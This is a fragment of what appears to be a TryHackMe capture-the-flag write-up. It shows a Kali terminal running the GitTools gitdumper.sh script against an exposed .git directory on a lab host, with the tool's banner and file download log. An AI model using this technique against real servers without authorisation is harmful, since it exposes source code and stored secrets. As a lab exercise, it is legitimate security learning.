 ┌──(kali㉿kali)-[~/GitTools/Dumper]
└─$ ./gitdumper.sh http://10.10.19.3/.git/ /home/kali/tryhackme/git_happens
###########
# GitDumper is part of https://github.com/internetwache/GitTools
#
# Developed and maintained by @gehaxelt from @internetwache
#
# Use at your own risk. Usage might be illegal in certain circumstances.
# Only for educational purposes!
###########
[*] Destination folder does not exist
[+] Creating /home/kali/tryhackme/git_happens/.git/
[+] Downloaded: HEAD
[-] Downloaded: objects/info/packs
[+] Downloaded: description
[+] Downloaded: config
[-] Downloaded: COMMIT_EDITMSG
[+] Downloaded: index
[+] Downloaded: packed-refs
[+] Downloaded: refs/heads/master
[-] Downloaded: refs/remotes/origin/HEAD
[-] Downloaded: refs/stash
[+] Downloaded: logs/HEAD
[+] Downloaded: logs/refs/heads/master